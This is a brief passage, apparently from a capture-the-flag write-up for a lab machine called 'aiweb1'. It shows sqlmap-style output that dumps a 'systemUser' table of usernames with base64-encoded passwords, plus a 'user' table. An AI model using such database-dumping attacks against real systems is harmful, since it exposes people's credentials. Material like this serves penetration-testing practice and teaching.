 Database: aiweb1
Table: systemUser
[3 entries]
+----+-----------+----------------------------------------------+
| id | userName | password |
+----+-----------+----------------------------------------------+
| 1 | t00r | RmFrZVVzZXJQYXNzdzByZA== |
| 2 | aiweb1pwn | TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ== |
| 3 | u3er | TjB0VGhpczBuZUFsczA= |
+----+-----------+----------------------------------------------+
[21:15:21] [INFO] table 'aiweb1.systemUser' dumped to CSV file '/root/.s
[21:15:21] [INFO] fetching columns for table 'user' in database 'aiweb1'
[21:15:21] [INFO] fetching entries for table 'user' in database 'aiweb1'
Database: aiweb1
Table: user
[3 entries]
+----+----------+-----------+
| id | lastName | firstName |
+----+----------+-----------+
| 1 | admin | admin |
| 2 | root | root |
| 3 | mysql | mysql |
+----+----------+-----------+
疯猫网络